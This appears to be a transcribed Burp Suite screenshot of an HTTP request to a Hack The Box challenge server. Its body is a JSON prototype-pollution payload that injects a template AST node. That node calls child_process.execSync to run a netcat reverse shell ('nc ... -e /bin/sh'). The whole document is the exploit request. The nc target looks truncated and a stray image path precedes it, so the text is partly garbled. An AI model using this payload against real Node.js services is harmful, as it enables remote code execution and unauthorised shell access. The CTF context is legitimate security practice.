 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /api/submit HTTP/1.1
2 Host: docker.hackthebox.eu:32713
3 Content-Length: 414
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://docker.hackthebox.eu:32713
8 Referer: http://docker.hackthebox.eu:32713/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
14 "__proto__.type":"Program",
15 "__proto__.body":[
{
16 "type":"MustacheStatement",
17 "path":0,
18 "params":[
{
19 "type":"NumberLiteral",
20 "value":"process.mainModule.require('child_process').execSync(`nc 4429 -e /bin/sh`)"
21 }
],
22 "loc":{
23 "start":0,
24 "end":0
25 }
26 }
],
27 "artist.name":"Haigh"
}